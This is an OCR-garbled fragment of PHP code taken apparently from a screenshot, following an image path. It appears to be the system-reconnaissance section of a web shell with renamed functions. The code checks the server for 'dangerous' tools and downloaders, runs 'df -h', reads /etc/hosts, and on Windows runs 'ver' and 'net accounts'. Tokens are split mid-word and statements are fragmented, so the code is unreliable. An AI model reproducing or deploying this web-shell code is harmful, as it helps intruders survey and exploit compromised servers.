
$item
)

if
(TuXWhich
(
$item
))

$temp
[] = 
$item
;

			TuXSecParam(
'Dange
r'
, implode(
', '
,
$temp
));

$temp
=
array
();

foreach
 (
$downloader
s
as
$item
) 

if
(TuXWhich
(
$item
))

$temp
[] = 
$item
;

			TuXSecParam(
'Downloa
ders'
, implode(
', '
,
$temp
));

echo
'<br/>'
;

            TuXSecParam(
'HDD space'
, TuXEx
(
'df -h'
));

			TuXSecParam(
'Hosts'
, 
@file_get_contents(
'/etc/hosts'
));

		}

	} 
else
 {

		TuXSecParam(
'OS Version'
,TuX
Ex(
'ver'
));

		TuXSecParam(
'Account Setting
s'
,TuXEx(
'net accounts'
));
